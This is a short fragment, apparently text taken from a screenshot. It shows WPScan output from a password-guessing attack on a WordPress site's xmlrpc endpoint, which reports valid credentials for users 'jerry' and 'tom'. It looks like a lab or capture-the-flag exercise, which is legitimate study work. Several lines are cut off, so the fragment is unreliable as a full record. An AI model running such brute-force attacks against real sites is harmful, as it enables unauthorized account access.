 [+] Performing password attack on Xmlrpc against 3 user/s
[SUCCESS] - jerry / adipiscing
[SUCCESS] - tom / parturient
Trying admin / log Time: 00:00:31 <====== > (646 / 11
[!] Valid Combinations Found:
| Username: jerry, Password: adipiscing
| Username: tom, Password: parturient
[!] No WPScan API Token given, as a result vulnerability
[!] You can get a free API token with 25 daily requests by
pscan.com/register
[+] Finished: Fri Dec 22 09:11:19 2023
[+] Requests Done: 786
[+] Cached Requests: 38
[+] Data Sent: 356.354 KB
[+] Data Received: 410.135 KB
[+] Memory used: 262.02 MB
[+] Elapsed time: 00:00:35
passwd.txt
php